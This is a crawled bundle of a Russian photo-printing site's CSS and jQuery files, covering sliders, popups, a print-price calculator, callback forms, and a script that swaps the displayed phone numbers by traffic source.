.form_s_inner p{
    font-size: 12px;
}
.form_s_footer{
    padding: 0px 10px 10px;
}
.form_s_footer p{
    margin: 0;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://premiumfoto.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.4
body_size: 5557
content:
#TB_window{font:12px "Lucida Grande", Verdana, Arial, sans-serif;color:#333333;}
#TB_secondLine{font:11px "Lucida Grande", Verdana, Arial, sans-serif;color:#666666;}
#TB_secondLine a:link{color:#666666;}
#TB_secondLine a:visited{color:#666666;}
#TB_secondLine a:hover{color:#000;}
#TB_secondLine a:active{color:#666666;}
#TB_secondLine a:focus{color:#666666;}
#TB_overlay{position:fixed;z-index:10100;top:0px;left:0px;height:100%;width:100%;}
.TB_overlayMacFFBGHack{background:url(images/macFFBgHack.png) repeat;}
.TB_overlayBG{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter:alpha(opacity=75);-moz-opacity:0.75;opacity:0.75;}
* html #TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}
#TB_window{position:fixed;background:#ffffff;z-index:10102;color:#000000;display:none;text-align:left;top:50%;left:50%;border:1px solid #555;-moz-box-shadow:rgba(0,0,0,1) 0 4px 30px;-webkit-box-shadow:rgba(0,0,0,1) 0 4px 30px;-khtml-box-shadow:rgba(0,0,0,1) 0 4px 30px;box-shadow:rgba(0,0,0,1) 0 4px 30px;}
* html #TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}
#TB_window img#TB_Image{display:block;margin:15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666;}
#TB_window.TB_captionTop img#TB_Image{margin-top:0;}
#TB_window.TB_captionBottom img#TB_Image{margin-bottom:0;}
#TB_ImageClick a{display:block;position:absolute;top:0;width:100%;background:url(images/blank.gif) no-repeat left;outline:none;}
.TB_captionTop #TB_ImageClick a{top:auto;bottom:0;}
#TB_ImageClick a.TB_ImageLeft{left:0;width:35%;background-position:left;}
#TB_ImageClick a.TB_ImageRight{right:0;width:35%;background-position:right;}
#TB_ImageClick a#TB_ImagePrev:hover{background-image:url(images/tb-prev.png);}
#TB_ImageClick a#TB_ImageNext:hover{background-image:url(images/tb-next.png);}
#TB_ImageClick a#TB_ImageFirst:hover{background-image:url(images/tb-first.png);}
#TB_ImageClick a#TB_ImageLast:hover{background-image:url(images/tb-last.png);}
#TB_ImageClick a#TB_ImageClose:hover{background-image:url(images/tb-close.png);}
#TB_ImageClick a span{display:block;height:100%;background:inherit;background-position:right;}
#TB_caption{padding:3px 10px;margin:4px 0 0 15px;float:left;}
#TB_secondLine{margin-top:3px;}
#TB_closeWindow{height:15px;padding:15px 10px 15px 0;margin-right:15px;float:right;}
.TB_singleLine #TB_closeWindow{padding-top:8px;padding-bottom:8px;}
#TB_closeAjaxWindow{padding:6px 10px 0;text-align:right;float:right;}
#TB_ajaxWindowTitle{float:left;padding:6px 10px 0;}
#TB_title{background-color:#e8e8e8;height:27px;}
#TB_ajaxContent{clear:both;padding:15px;overflow:auto;text-align:left;line-height:1.4em;background:#ffffff;}
#TB_ajaxContent p{padding:5px 0px 5px 0px;}
#TB_load{position:fixed;display:none;z-index:10103;top:50%;left:50%;background-color:#E8E8E8;border:1px solid #555;margin:-46px 0pt 0pt -119px;padding:40px 15px 15px;}
* html #TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}
#TB_HideSelect{z-index:10099;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%;}
* html #TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}
#TB_iframeContent{clear:both;border:none;margin-bottom:-2px;/margin-bottom:0;background:#ffffff;}
#TB_iframeContent, x:-moz-any-link{margin-bottom:-3px;}
:root #TB_iframeContent{margin-bottom:-3px \0/IE9;}
#TB_ajaxContentMarginTop{top:0;position:absolute;width:100%;background:white;}
#TB_ajaxContentMarginBottom{bottom:0;position:absolute;width:100%;background:white;}
.TB_titleTop #TB_title, .TB_titleBottom #TB_ajaxContent, .TB_titleBottom #TB_iframeContent{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-left-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.TB_titleBottom #TB_title, .TB_titleTop #TB_ajaxContent, .TB_titleTop #TB_iframeContent{-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-khtml-border-top-left-radius:0;-khtml-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;}
#TB_Resize div{position:absolute;width:5px;height:5px;}
#TB_Resize div#TB_ResizeN{cursor:n-resize;margin-top:-3px;top:0;left:0;width:100%;}
#TB_Resize div#TB_ResizeE{cursor:e-resize;margin-right:-3px;top:0;right:0;height:100%;}
#TB_Resize div#TB_ResizeW{cursor:w-resize;margin-left:-3px;top:0;left:0;height:100%;}
#TB_Resize div#TB_ResizeS{cursor:s-resize;margin-bottom:-3px;bottom:0;left:0;width:100%;}
#TB_Resize div#TB_ResizeNE{cursor:ne-resize;margin:-3px -3px 0 0;top:0;right:0;}
#TB_Resize div#TB_ResizeNW{cursor:nw-resize;margin:-3px 0 0 -3px;top:0;left:0;}
#TB_Resize div#TB_ResizeSE{cursor:se-resize;margin:0 -3px -3px 0;bottom:0;right:0;}
#TB_Resize div#TB_ResizeSW{cursor:sw-resize;margin:0 0 -3px -3px;bottom:0;left:0;}

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/js_script.js
body_size: 5548
content:
(function($){
$(document).ready(function(){

$('#slides1').bxSlider({
       
        alignment: 'horizontal',                          // 'horizontal', 'vertical' - direction in which slides will move
		controls: true,                                   // determines if default 'next'/'prev' controls are displayed
		speed: 1000,                                      // amount of time slide transition lasts (in milliseconds)
		pager: true,                                      // determines if a numeric pager is displayed (1 2 3 4...)
		pager_short: false,                               // determines if a 'short' numeric pager is displayed (1/4)
		pager_short_separator: ' / ',                     // text to be used to separate the short pager
		margin: 0,                                       // if 'horizontal', applies a right margin to each slide, if 'vertical' a
		                                                  // bottom margin is applied. example: margin: 50
		next_text: 'next',                                // text to be displayed for the 'next' control
		next_image: '/wp-content/themes/premiumfoto/js/images/slider/pp-slide_r.png',  // image to be used for the 'next' control
		prev_text: 'prev',                                // text to be displayed for the 'prev' control
		prev_image: '/wp-content/themes/premiumfoto/js/images/slider/pp-slide_l.png',   // image to be used for the 'prev' control
		auto: true,                                       // determines if slides will move automatically
		pause: 5000,                                      // time between each slide transition (auto mode only) 
		auto_direction: 'next',                           // order in which slides will transition (auto mode only)
		auto_hover: true,                                 // determines if slideshow will pause while mouse is hovering over slideshow
		auto_controls: true,                              // determines if 'start'/'stop' controls are displayed (auto mode only)
		ticker: false,                                    // determines if slideshow will behave as a constant ticker
		ticker_controls: false,                           // determines if 'start'/'stop' ticker controls are displayed (ticker mode only)
		ticker_direction: 'next',                         // order in which slides will transition (ticker mode only)
		ticker_hover: true,                               // determines if slideshow will pause while mouse is hovering over slideshow
		stop_text: '',                          // text to be displayed for the 'stop' control
		start_text: '',                          // text to be displayed for the 'start' control
		wrapper_class: 'slides1_wrap'                     // class name to be used for the outer wrapper of the slideshow
        

	});
$('#slides2').bxSlider({
       
        alignment: 'horizontal',                          // 'horizontal', 'vertical' - direction in which slides will move
		controls: true,                                   // determines if default 'next'/'prev' controls are displayed
		speed: 1000,                                      // amount of time slide transition lasts (in milliseconds)
		pager: true,                                      // determines if a numeric pager is displayed (1 2 3 4...)
		pager_short: false,                               // determines if a 'short' numeric pager is displayed (1/4)
		pager_short_separator: ' / ',                     // text to be used to separate the short pager
		margin: 0,                                       // if 'horizontal', applies a right margin to each slide, if 'vertical' a
		                                                  // bottom margin is applied. example: margin: 50
		next_text: 'next',                                // text to be displayed for the 'next' control
		next_image: '/wp-content/themes/premiumfoto/js/images/slider/pp-slide_r.png',  // image to be used for the 'next' control
		prev_text: 'prev',                                // text to be displayed for the 'prev' control
		prev_image: '/wp-content/themes/premiumfoto/js/images/slider/pp-slide_l.png',   // image to be used for the 'prev' control
		auto: true,                                       // determines if slides will move automatically
		pause: 5000,                                      // time between each slide transition (auto mode only) 
		auto_direction: 'next',                           // order in which slides will transition (auto mode only)
		auto_hover: true,                                 // determines if slideshow will pause while mouse is hovering over slideshow
		auto_controls: true,                              // determines if 'start'/'stop' controls are displayed (auto mode only)
		ticker: false,                                    // determines if slideshow will behave as a constant ticker
		ticker_controls: false,                           // determines if 'start'/'stop' ticker controls are displayed (ticker mode only)
		ticker_direction: 'next',                         // order in which slides will transition (ticker mode only)
		ticker_hover: true,                               // determines if slideshow will pause while mouse is hovering over slideshow
		stop_text: '',                          // text to be displayed for the 'stop' control
		start_text: '',                          // text to be displayed for the 'start' control
		wrapper_class: 'slides1_wrap'                     // class name to be used for the outer wrapper of the slideshow
        

	});
})
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/hwSlider/script.js
body_size: 5187
content:
(function ($) {
var hwSlideSpeed = 700;
var hwTimeOut = 3000;
var hwNeedLinks = true;

$(document).ready(function(e) {
	$('.slide').css(
		{"position" : "absolute",
		 "top":'0', "left": '0'}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = $("#slider .slide").size();
	var animSlide = function(arrow){
		clearTimeout(slideTime);
		$('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if(arrow == "next"){
			if(slideNum == (slideCount-1)){slideNum=0;}
			else{slideNum++}
			}
		else if(arrow == "prew")
		{
			if(slideNum == 0){slideNum=slideCount-1;}
			else{slideNum-=1}
		}
		else{
			slideNum = arrow;
			}
		$('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		$(".control-slide.active").removeClass("active");
		$('.control-slide').eq(slideNum).addClass('active');
		}
if(hwNeedLinks){
var $linkArrow = $('<a id="prewbutton" href="#">&lt;</a><a id="nextbutton" href="#">&gt;</a>')
	.prependTo('#slider');		
	$('#nextbutton').click(function(){
		animSlide("next");
		return false;
		})
	$('#prewbutton').click(function(){
		animSlide("prew");
		return false;
		})
}
	var $adderSpan = '';
	$('.slide').each(function(index) {
			$adderSpan += '<span class = "control-slide">' + index + '</span>';
		});
	$('<div class ="sli-links">' + $adderSpan +'</div>').appendTo('#slider-wrap');
	$(".control-slide:first").addClass("active");
	$('.control-slide').click(function(){
	var goToNum = parseFloat($(this).text());
	animSlide(goToNum);
	});
	var pause = false;
	var rotator = function(){
			if(!pause){slideTime = setTimeout(function(){animSlide('next')}, hwTimeOut);}
			}
	$('#slider-wrap').hover(	
		function(){clearTimeout(slideTime); pause = true;},
		function(){pause = false; rotator();
		});
	rotator();

	// Второй слайдер

	$('.slide1').css(
		{"position" : "absolute",
			"top":'0', "left": '0'}).hide().eq(0).show();
	var slideNum1 = 0;
	var slideTime1;
	slideCount1 = $("#slider1 .slide1").size();
	var animSlide1 = function(arrow1){
		clearTimeout(slideTime1);
		$('.slide1').eq(slideNum1).fadeOut(hwSlideSpeed);
		if(arrow1 == "next"){
			if(slideNum1 == (slideCount1-1)){slideNum1=0;}
			else{slideNum1++}
		}
		else if(arrow1 == "prew")
		{
			if(slideNum1 == 0){slideNum1=slideCount1-1;}
			else{slideNum1-=1}
		}
		else{
			slideNum1 = arrow1;
		}
		$('.slide1').eq(slideNum1).fadeIn(hwSlideSpeed, rotator1);
		$(".control-slide1.active").removeClass("active");
		$('.control-slide1').eq(slideNum1).addClass('active');
	}
	if(hwNeedLinks){
		var $linkArrow1 = $('<a id="prewbutton1" href="#">&lt;</a><a id="nextbutton1" href="#">&gt;</a>')
			.prependTo('#slider1');
		$('#nextbutton1').click(function(){
			animSlide1("next");
			return false;
		})
		$('#prewbutton1').click(function(){
			animSlide1("prew");
			return false;
		})
	}
	var $adderSpan1 = '';
	$('.slide1').each(function(index) {
		$adderSpan1 += '<span class = "control-slide1">' + index + '</span>';
	});
	$('<div class ="sli-links1">' + $adderSpan1 +'</div>').appendTo('#slider-wrap1');
	$(".control-slide1:first").addClass("active");
	$('.control-slide1').click(function(){
		var goToNum1 = parseFloat($(this).text());
		animSlide1(goToNum1);
	});
	var pause1 = false;
	var rotator1 = function(){
		if(!pause1){slideTime1 = setTimeout(function(){animSlide1('next')}, hwTimeOut);}
	}
	$('#slider-wrap1').hover(
		function(){clearTimeout(slideTime1); pause1 = true;},
		function(){pause1 = false; rotator1();
		});
	rotator1();

	// Третий слайдер

	$('.slide2').css(
		{"position" : "absolute",
			"top":'0', "left": '0'}).hide().eq(0).show();
	var slideNum2 = 0;
	var slideTime2;
	slideCount2 = $("#slider2 .slide2").size();
	var animSlide2 = function(arrow2){
		clearTimeout(slideTime2);
		$('.slide2').eq(slideNum2).fadeOut(hwSlideSpeed);
		if(arrow2 == "next"){
			if(slideNum2 == (slideCount2-1)){slideNum2=0;}
			else{slideNum2++}
		}
		else if(arrow2 == "prew")
		{
			if(slideNum2 == 0){slideNum2=slideCount2-1;}
			else{slideNum2-=1}
		}
		else{
			slideNum2 = arrow2;
		}
		$('.slide2').eq(slideNum2).fadeIn(hwSlideSpeed, rotator2);
		$(".control-slide2.active").removeClass("active");
		$('.control-slide2').eq(slideNum2).addClass('active');
	}
	if(hwNeedLinks){
		var $linkArrow2 = $('<a id="prewbutton2" href="#">&lt;</a><a id="nextbutton2" href="#">&gt;</a>')
			.prependTo('#slider2');
		$('#nextbutton2').click(function(){
			animSlide2("next");
			return false;
		})
		$('#prewbutton2').click(function(){
			animSlide2("prew");
			return false;
		})
	}
	var $adderSpan2 = '';
	$('.slide2').each(function(index) {
		$adderSpan2 += '<span class = "control-slide2">' + index + '</span>';
	});
	$('<div class ="sli-links2">' + $adderSpan2 +'</div>').appendTo('#slider-wrap2');
	$(".control-slide2:first").addClass("active");
	$('.control-slide2').click(function(){
		var goToNum2 = parseFloat($(this).text());
		animSlide2(goToNum2);
	});
	var pause2 = false;
	var rotator2 = function(){
		if(!pause2){slideTime2 = setTimeout(function(){animSlide2('next')}, hwTimeOut);}
	}
	$('#slider-wrap2').hover(
		function(){clearTimeout(slideTime2); pause2 = true;},
		function(){pause2 = false; rotator2();
		});
	rotator2();


});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/custom.js
body_size: 5612
content:
(function($){
	$(document).ready(function() {

		$("a.scrollto").click(function() {
    var elementClick = $(this).attr("href")
    var destination = $(elementClick).offset().top;
    jQuery("html:not(:animated),body:not(:animated)").animate({
      scrollTop: destination
    }, 800);
    return false;
  });
		// Функция для обработки нажатия кнопки мыши на ссылки в классе popup				   
		$('a.popup').click(function() {
			// Переменная для хранения атрибута rel нажатой ссылки	
			var popupid = $(this).attr('rel');
      console.log(popupid);
			// Теперь надо показать все, что принадлежит атрибуту rel
			// Предположим, что атрибут rel нажатой ссылки - это popuprel. Тогда код ниже затеняет #popuprel
			$('#popup' + popupid).fadeIn();

			// Добавим div fade вниз тэга body
			// и мы уже задавали ему стиль на шаге  2 : CSS
			$('body').append('<div id="fade"></div>');
			$('#fade').css({'filter' : 'alpha(opacity=80)'}).fadeIn();


			// Теперь надо поместить модальное окно в центр вэбстраницы, когда она затенена
			// Мы добавляем 10px к высоте и ширине
			var popuptopmargin = ($('#popup' + popupid).height() + 10) / 2;
			var popupleftmargin = ($('#popup' + popupid).width() + 10) / 2;


			// Затем используем функцию .css для выравнивания модального окна по центру
			$('#popup' + popupid).css({
				'margin-top' : -popuptopmargin,
				'margin-left' : -popupleftmargin
			});
		})

		// Определяем еще одну функцию, которая используется для постепенного затенения слоя и открывания окна при нажатии на затененный слой
		$('#fade').click(function() {
			// ДОбавляем ids всех модальных окон здесь
			$('#fade , #popuprel , #popuprel2 , #popuprel3').fadeOut()
			return false;
		})


		//Arrow to top
		var top_show = 1000; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
		var delay = 700; // Задержка прокрутки
		$(document).ready(function() {
			$(window).scroll(function () { // При прокрутке попадаем в эту функцию
				/* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
				if ($(this).scrollTop() > top_show) $('#top').fadeIn();
				else $('#top').fadeOut();
			});
			$('#top').click(function () { // При клике по кнопке "Наверх" попадаем в эту функцию
				/* Плавная прокрутка наверх */
				$('body, html').animate({
					scrollTop: 0
				}, delay);
			});
		});

    var isMobile = false;
    if (jQuery('body').width() <= 743) {
      isMobile = true;
    }

    if (!isMobile) {
      jQuery('.price-list').stickyTableHeaders();
    }

	})

	//// ---> Проверка на существование элемента на странице
	jQuery.fn.exists = function() {
		return jQuery(this).length;
	}

	//	Phone Mask
	$(function() {

		if(!is_mobile()){
                        $('.button_baget a').each(function() {
                            if ($(this).text() == 'ОТПРАВИТЬ') {
                                $(this).parents('div[style="margin:auto; margin-bottom:25px;"]').find('input')
                                        .attr('name','nameFF')
                                        .attr('required','required')
                                        .attr('class','user_phone')
                                        .attr('placeholder','Телефон')
                                        .attr('x-autocompletetype','name')
                                        .attr('style','width:175px; height:35px; background:#f6f6f6; float:left; margin-right:25px; border:1px solid #79aadd; text-align: center;')
                                        .mask("+7 (999) 999-99-99");
                            }
                        })
			if($('.user_phone').exists()){

				$('.user_phone').each(function(){
					$(this).mask("+7 (999) 999-99-99");
				});
				$('.user_phone')
					.addClass('rfield')
					.removeAttr('required')
					.removeAttr('pattern')
					.removeAttr('title')
				;
			}
//.attr({'placeholder':'Ваш телефон'})
			if($('.form-head').exists()){

				var form = $('.form-head'),
					btn = form.find('.btn_submit');

				form.find('.rfield').addClass('empty_field');

				setInterval(function(){

					if($('.user_phone').exists()){
						var pmc = $('.user_phone');
						if ( (pmc.val().indexOf("_") != -1) || pmc.val() == '' ) {
							pmc.addClass('empty_field');
						} else {
							pmc.removeClass('empty_field');
						}
					}

					var sizeEmpty = form.find('.empty_field').size();

					if(sizeEmpty > 0){
						if(btn.hasClass('disabled')){
							return false
						} else {
							btn.addClass('disabled')
						}
					} else {
						btn.removeClass('disabled')
					}

				},200);

				btn.click(function(){
					if($(this).hasClass('disabled')){
						return false
					} else {
					//	form.submit();
					}
				});

			}
		}

	});

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/forms.js
body_size: 1995
content:
function sendBack() {
jQuery("#Loading").show();
	JsHttpRequest.query(
    		'/wp-content/themes/premiumfoto/actions/backform.php', // backend
    		{
		'oper': 'backform',
		'name': document.getElementById("name").value,
		'email': document.getElementById("email").value,
		'message': document.getElementById("message").value
		
    		},
    		function(result, errors) {
			if (result['otvet']==1){
			jQuery("#mess_good").show(300).html("<img class='foto_tick' src='/wp-content/themes/premiumfoto/images/tick.png'> Ваше сообщение успешно отправлено!");
			
			jQuery("#intabdiv").remove();

			} else {
			jQuery("#mess_good").show(100).html("<img src='/wp-content/themes/premiumfoto/images/cross.png'> Возникла непредвиденная ошибка...");
			}
		}
	);
}
function sendCall() {
jQuery("#LoadingCall").show();
	JsHttpRequest.query(
    		'/wp-content/themes/premiumfoto/actions/callform.php', // backend
    		{
		'oper': 'callform',
		'telname': document.getElementById("telname").value,
		'tel': document.getElementById("tel").value
		
    		},
    		function(result, errors) {
			if (result['call']==1){
			jQuery("#mess_good_call").show(300).html("<img class='foto_tick' src='/wp-content/themes/premiumfoto/images/tick.png'> Спасибо! Мы скоро вам позвоним!");
			
			jQuery("#intabdiv2").remove();

			} else {
			jQuery("#mess_good_call").show(100).html("<img src='/wp-content/themes/premiumfoto/images/cross.png'> Возникла непредвиденная ошибка...");
			}
		}
	);
}
function resetForm() {
    jQuery("#popuprel").hide();
    jQuery("#popuprel2").hide();
    jQuery("#fade").hide();

}
function valNameNull() {
    jQuery("#name").val("");

}
function valEmailNull() {
    jQuery("#email").val("");

}
function valMsgNull() {
    jQuery("#message").val("");

}
function valTelNull() {
    jQuery("#tel").val("");

}
function valNameTelNull() {
    jQuery("#telname").val("");

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1030222629&t=pageview&_s=1&dl=https%3A%2F%2Fpremiumfoto.ru%2Fstati%2Fchto-nuzhno-fotografu-dlya-raboty%2F&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%83%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2127432099&gjid=784233434&cid=926526736.1768776554&tid=UA-158718945-1&_gid=417504824.1768776554&_r=1&_slc=1&z=1639793568
body_size: -450
content:
2,cG-1N61JWCN0D

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/custom.js
body_size: 8344
content:
function close_popup(){
	jQuery.fancybox({
		maxWidth: '100%',
		padding: 20,
		fitToView: false,
		type: 'html',
		content: '<div class="popup-title">Спасибо за заявку!</div><div class="popup-success">С Вами в ближайшее время свяжутся наши&nbsp;специалисты</div>'
	})
}

(function($){
	// Contact Form 7
	$('[name="your-phone"]').mask('+7 (999) 999-99-99')

	$('.banner-custom-form .form-item').each(function(){
		var formItem = $(this),
			formLabel = formItem.find('label'),
			formInput = formItem.find('.wpcf7-text')

		formInput.attr('placeholder', formLabel.text())
	})

	// Calc
	$('.calc-print-inner').each(function(){
		var parent = $(this),
			calcTypeObj = parent.find('[name="calc-print-type"]'),
			calcType,
			calcInputs = parent.find('.calc-print-input'),
			calcSubmit = parent.find('.button-calc-print')
			calcResult = parent.find('.calc-print-result-wrap')

		calcInputs.on('focusin', function(){
			var type = $(this).data('type')

			calcTypeObj.eq(type).prop('checked', true)
		})

		calcSubmit.on('click', function(e){
			e.preventDefault()

			$.each(calcTypeObj, function(i,calcTypeObjItem){
				if ( $(calcTypeObjItem).prop('checked') == true )
					calcType = $(calcTypeObjItem).val()
			})

			var length = Number(parent.find('[name="calc-print-'+ calcType +'-length"]').val()),
				width = Number(parent.find('[name="calc-print-'+ calcType +'-width"]').val())

			var result = (calcType == 1)?
				(0.4 * length * width + 10* length + 10* width +400) : (0.4 * (10+ length ) * (10+ width) + 14* length + 14* width + 400 )

			if ( ! isNaN(result) )
				calcResult.html('<div class="calc-print-result">Стоимость: '+ result +' руб.</div>')
		})
	})
    $(document).ready(function(){
        $('body').append('<div class="show_form">Заказать звонок<div>');
        $('body').append('<div class="overlay_s"><div>');
        $('body').append('<div class="form_s"><div class="krest_s">+</div><div class="form_s_head"><p class="title_s">Заказ обратного звонка</p></div>'
        +'<div class="form_s_inner"><p>Мы перезвоним Вам в ближайшее рабочее время. Наш график работы: будние дни с 10:00 до 20:00, суббота - с 11:00 до 19:00</p>'
        +'<form id=form_s><input name="phone" required placeholder="Введите ваш телефон"><input type="submit" value="ПЕРЕЗВОНИТЕ МНЕ"></form></div>'
        + '<div class="form_s_footer"><p>Отправляя форму, Вы соглашаетесь на обработку персональных данных, защищенных <a href="/policy" target=_blank>политикой конфиденциальности</a>.</div>'
        +'<div>');

        $('.overlay_s, .krest_s ').on('click', function(){
            $('.overlay_s').css('display', 'none');
            $('.form_s').css('display', 'none');
        })
        
        $('.show_form').on('click', function(){
            $('.overlay_s').css('display', 'block');
            $('.form_s').css('display', 'block');
        })
        
        $('#form_s').on('submit', function(){
			$.ajax({
				url: '/sendphone.php',
				type: 'post',
				data: $(this).serialize(),
                complete: function(json) {
                    $('.form_s_inner').html('<p>Спасибо! С Вами свяжется наш специалист в течение рабочего дня.</p>');
                    $('.form_s_footer').html('');
                    try{console.log('fos_right');yaCounter17499532.reachGoal('fos_right');}
                    catch(e){}
                    try{console.log('formasprava');ga('send', 'event', 'formasprava', 'submit');}
                    catch(e){}
                }
			});  
            return false;
        })       
      
    })
    function getCookie(name) {
      var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
      ));
      return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    function setCookie(name, value, options) {
      options = options || {};

      var expires = options.expires;

      if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
      }
      if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
      }

      value = encodeURIComponent(value);

      var updatedCookie = name + "=" + value;

      for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
          updatedCookie += "=" + propValue;
        }
      }

      document.cookie = updatedCookie;
    }
    $(document).ready(function(){
        var url = new URL(window.location);
        src = url.searchParams.get("utm_source");
        if(src == 'yandex'){
            setCookie('utm', 'yandex', {'expires':30*24*60*60, 'path': '/'});  
            $(".form-head p").each(function(){
                e = $(this);
                fix = e.html().replace('+7 \(906\) 097 18 00', '+7 (499) 113-10-84');
                fix = fix.replace('+79060971800', '+74991131084');
                e.html(fix);            
            });
            e = $('.phones .phones_wrapper');
            fix = e.html().replace('+7 (906) 097-18-00', '+7 (499) 113-10-84');
            fix = fix.replace('+79060971800', '+74991131084');
            e.html(fix); 
			
			e = $('.askcall');
            fix = e.html().replace('8 906 097 1800', '+7 (499) 113-10-84');
            fix = fix.replace('89060971800', '+74991131084');
            e.html(fix); 
        }
        else if(src == 'google'){
            setCookie('utm', 'yandex', {'expires':30*24*60*60, 'path': '/'});  
            $(".form-head p").each(function(){
                e = $(this);
                fix = e.html().replace('+7 \(906\) 097 18 00', '+7 (499) 113-10-86');
                fix = fix.replace('+79060971800', '+74991131086');
                e.html(fix);            
            });
            e = $('.phones .phones_wrapper');
            fix = e.html().replace('+7 (906) 097-18-00', '+7 (499) 113-10-86');
            fix = fix.replace('+79060971800', '+74991131086');
            e.html(fix); 
			
			e = $('.askcall');
            fix = e.html().replace('8 906 097 1800', '+7 (499) 113-10-86');
            fix = fix.replace('89060971800', '+74991131086');
            e.html(fix); 
        }
        else if(getCookie('utm') == 'yandex'){
            setCookie('utm', 'yandex', {'expires':30*24*60*60, 'path': '/'});  
            $(".form-head p").each(function(){
                e = $(this);
                fix = e.html().replace('+7 \(906\) 097 18 00', '+7 (499) 113-10-84');
                fix = fix.replace('+79060971800', '+74991131084');
                e.html(fix);            
            });
            e = $('.phones .phones_wrapper');
            fix = e.html().replace('+7 (906) 097-18-00', '+7 (499) 113-10-84');
            fix = fix.replace('+79060971800', '+74991131084');
            e.html(fix); 
			
			e = $('.askcall');
            fix = e.html().replace('8 906 097 1800', '+7 (499) 113-10-84');
            fix = fix.replace('89060971800', '+74991131084');
            e.html(fix); 
        }
        else if(getCookie('utm') == 'google'){
            setCookie('utm', 'yandex', {'expires':30*24*60*60, 'path': '/'});  
            $(".form-head p").each(function(){
                e = $(this);
                fix = e.html().replace('+7 \(906\) 097 18 00', '+7 (499) 113-10-86');
                fix = fix.replace('+79060971800', '+74991131086');
                e.html(fix);            
            });
            e = $('.phones .phones_wrapper');
            fix = e.html().replace('+7 (906) 097-18-00', '+7 (499) 113-10-86');
            fix = fix.replace('+79060971800', '+74991131086');
            e.html(fix); 
			
			e = $('.askcall');
            fix = e.html().replace('8 906 097 1800', '+7 (499) 113-10-86');
            fix = fix.replace('89060971800', '+74991131086');
            e.html(fix); 
        }
    }); 

 
})(jQuery)



--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/plugins/wti-contact-back/js/wti-contact-back.js?ver=1.0
body_size: 1299
content:
jQuery(document).ready(function(){
     jQuery("#wti_contact_back_form").submit(function(e){
          e.preventDefault();
          jQuery('#wti_contact_back_form_submit').val('Processing...').attr('disabled', 'disabled');
          
          jQuery.ajax({
               type: "POST",
               url: "wp-content/plugins/wti-contact-back/wti-contact.php",
               data: jQuery(this).serialize(),
               success: function(data){
                    if(data.error == 1){
                         add_class = 'wti-contact-back-error';
                         remove_class = 'wti-contact-back-success';
                    }else{
                         add_class = 'wti-contact-back-success';
                         remove_class = 'wti-contact-back-error';
                         
                         jQuery('#contact_name').val('');
                         jQuery('#contact_value').val('');
                    }
                    
                    jQuery('#wti_contact_back_form_submit').val('Contact me back').removeAttr('disabled');
                    jQuery("#wti_contact_back_form_result").removeClass(remove_class).addClass(add_class).empty().html(data.msg);
	       },
               dataType: "json"
          });
     });
});